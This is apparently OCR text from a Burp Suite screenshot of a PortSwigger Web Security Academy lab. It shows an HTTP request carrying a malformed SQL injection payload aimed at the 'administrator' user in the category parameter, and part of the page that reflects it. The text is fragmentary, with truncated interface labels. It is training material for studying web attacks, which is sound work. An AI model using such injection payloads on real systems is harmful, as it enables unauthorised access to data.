 Request
Pretty Raw Hex
\n
GET /filter?category=Gift' union
TrackingId=xyz' AND (select 'a' where username='administrator'-- HTTP/2
Host: 0ad50022049539e4810f71a5002b000b.web-security-academy.net
Cookie: TrackingId=kahM2VszxDsrDva6; session=hueWWW2yg7mmLsma6MAMqLV50vBBDiEA
Cache-Control: max-age=0
Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Microsoft Edge";v="128"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36 Edg/128.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0ad50022049539e4810f71a5002b000b.web-security-academy.net/
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Priority: u=0, i
Search
0 highlights
Response
Pretty Raw Hex Render
\n
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section class="ecoms-pageheader">
54 <img src="/resources/images/shop.svg">
55 </section>
56 <section class="ecoms-pageheader">
57 <h1>
Gift&apos; union TrackingId=xyz&apos; AND (select
&apos;a&apos; where
username=&apos;administrator&apos;--
</h1>
58 </section>
59 <section class="search-filters">
60 <label>
Refine your search:
</label>
61 <a class="filter-category" href="/">
All
</a>
62 <a class="filter-category" href="
/filter?category=Clothing%2c+shoes+and+accessories">
Clothing, shoes and accessories
</a>
63 <a class="filter-category" href="
/filter?category=Corporate+gifts">
Corporate gifts
</a>
64 <a class="filter-category" href="
/filter?category=Food+%26+Drink">
administrator
1/1 match
Inspector
Selection
Selected te
adminis
Request attri
Request que
Request bod
Request coo
Request hea
Response he
Act
Go t